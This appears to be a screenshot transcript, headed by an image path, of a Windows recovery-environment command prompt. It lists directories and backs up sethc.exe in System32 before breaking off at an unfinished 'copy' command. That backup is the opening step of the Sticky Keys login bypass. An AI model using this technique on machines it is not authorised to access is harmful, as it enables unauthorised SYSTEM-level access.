 Administrator: X:\windows\system32\cmd.exe
03/17/2017  10:28 PM         1,203,616 bootmgr.efi
03/18/2017  07:27 PM    <DIR>          efi
03/17/2017  09:40 PM            80,704 setup.exe
03/18/2017  07:29 PM    <DIR>          sources
03/18/2017  07:27 PM    <DIR>          support
               4 File(s)      1,679,668 bytes
               4 Dir(s)               0 bytes free
D:\>c:
C:\>dir
 Volume in drive C has no label.
 Volume Serial Number is 6EB3-18B9
 Directory of C:\
03/18/2017  01:03 PM    <DIR>          PerfLogs
07/11/2017  08:00 AM    <DIR>          Program Files
03/18/2017  06:48 PM    <DIR>          Program Files (x86)
07/11/2017  08:50 AM    <DIR>          Users
07/12/2017  12:54 AM    <DIR>          Windows
               0 File(s)              0 bytes
               5 Dir(s)  121,381,957,632 bytes free
C:\>cd Windows\System32
C:\Windows\System32>copy sethc.exe sethcbackup.exe
        1 file(s) copied.
C:\Windows\System32>copy